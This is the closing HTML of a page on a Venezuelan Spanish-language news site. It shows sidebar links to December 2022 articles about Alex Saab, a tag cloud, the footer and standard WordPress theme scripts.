        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6981f30d1fe5e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6981f30d200e5"></textarea>
						<div id="td_live_css_uid_1_6981f30d200e5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6981f30d200e5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6981f30d200e5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>